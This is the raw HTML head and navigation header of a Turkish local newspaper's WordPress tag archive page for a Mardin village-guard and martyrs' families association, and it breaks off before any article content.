

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/
body_size: 13083
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>Mardin Güvenlik Köy Korucuları ve Şehit Aileleri Yardımlaşma ve Dayanışma Derneği Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><link rel="canonical" href="https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Mardin Güvenlik Köy Korucuları ve Şehit Aileleri Yardımlaşma ve Dayanışma Derneği Archives" /><meta property="og:description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><meta property="og:url" content="https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/" /><meta property="og:site_name" content="Mardin İletişim Gazetesi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@mardingazete" /><script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/","url":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/","name":"Mardin Güvenlik Köy Korucuları ve Şehit Aileleri Yardımlaşma ve Dayanışma Derneği Archives - Mardin İletişim Gazetesi","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/#primaryimage"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/09/vali-ziyaret-1.jpg","description":"Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin'in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin'deki gelişmeleri yakından takip edin!","breadcrumb":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/#primaryimage","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/09/vali-ziyaret-1.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/09/vali-ziyaret-1.jpg","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mardiniletisimgazetesi.com.tr/"},{"@type":"ListItem","position":2,"name":"Mardin Güvenlik Köy Korucuları ve Şehit Aileleri Yardımlaşma ve Dayanışma Derneği"}]},{"@type":"WebSite","@id":"https://www.mardiniletisimgazetesi.com.tr/#website","url":"https://www.mardiniletisimgazetesi.com.tr/","name":"Mardin İletişim Gazetesi","description":"G&uuml;nl&uuml;k Bağımsız Gazete","publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.mardiniletisimgazetesi.com.tr/#organization","name":"Mardin Günlük Bağımsız Gazete","url":"https://www.mardiniletisimgazetesi.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","width":223,"height":75,"caption":"Mardin Günlük Bağımsız Gazete"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mardiniletisimgazetesi/","https://x.com/mardingazete","https://www.youtube.com/user/iletisimgazetesi"]}]}</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mardin İletişim Gazetesi &raquo; Mardin Güvenlik Köy Korucuları ve Şehit Aileleri Yardımlaşma ve Dayanışma Derneği etiket akışı" href="https://www.mardiniletisimgazetesi.com.tr/tag/mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi/feed/" /><link rel='stylesheet' id='all-css-eabef896909058f0b20c1addbd3a7fd0' href='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css' type='text/css' media='all' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="https://api.w.org/" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/wp/v2/tags/8600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mardiniletisimgazetesi.com.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style>img#wpstats{display:none}</style><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /><meta name="msapplication-TileImage" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /></head><body class="archive tag tag-mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi tag-8600 wp-theme-theHaberV8"><div class="reklamCerceve2"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-enust-container"><li id="menu-item-72616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72616"><a href="https://www.mardiniletisimgazetesi.com.tr/">Ana Sayfa</a></li><li id="menu-item-72620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72620"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">RESMİ İLAN</a></li><li id="menu-item-92968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92968"><a href="https://www.mardiniletisimgazetesi.com.tr/gazeteler/">GAZETELER</a></li><li id="menu-item-72625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72625"><a href="https://www.mardiniletisimgazetesi.com.tr/category/video-galeri/">Video Galeri</a></li><li id="menu-item-92975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92975"><a href="https://www.mardiniletisimgazetesi.com.tr/category/foto-galeri/">Foto Galeri</a></li><li id="menu-item-92965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92965"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-ekle/">FİRMA EKLE</a></li><li id="menu-item-92966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92966"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-rehberi/">FİRMA REHBERİ</a></li><li id="menu-item-92974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92974"><a href="https://www.mardiniletisimgazetesi.com.tr/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-92969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92969"><a href="https://www.mardiniletisimgazetesi.com.tr/giris-yap/">GİRİŞ YAP</a></li><li id="menu-item-92973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92973"><a href="https://www.mardiniletisimgazetesi.com.tr/uye-paneli/">ÜYE PANELİ</a></li><li id="menu-item-92970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92970"><a href="https://www.mardiniletisimgazetesi.com.tr/iletisim/">İLETİŞİM</a></li><li id="menu-item-92971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92971"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye-2/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://www.mardiniletisimgazetesi.com.tr" title="Mardin Güvenlik Köy Korucuları ve Şehit Aileleri Yardımlaşma ve Dayanışma Derneği Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="Mardin Güvenlik Köy Korucuları ve Şehit Aileleri Yardımlaşma ve Dayanışma Derneği Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="153" height="43"/></a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-48184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48184"><a href="http://mardiniletisimgazetesi.com.tr/">Anasayfa</a></li><li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-48163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48163"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a><ul class="sub-menu"><li id="menu-item-48165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48165"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-48167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48167"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-48168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48168"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-48169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48169"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-48170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48170"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-48171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48171"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-48172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48172"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-48173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48173"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-48174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48174"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-48175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48175"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li></ul></li><li id="menu-item-48164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48164"><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/">Genel</a></li><li id="menu-item-48176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48176"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li><li id="menu-item-48177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48177"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-48178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48178"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-48179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48179"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-48180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48180"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-48895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48895"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye/">Künye</a></li></ul></div></div></div></header></div><div 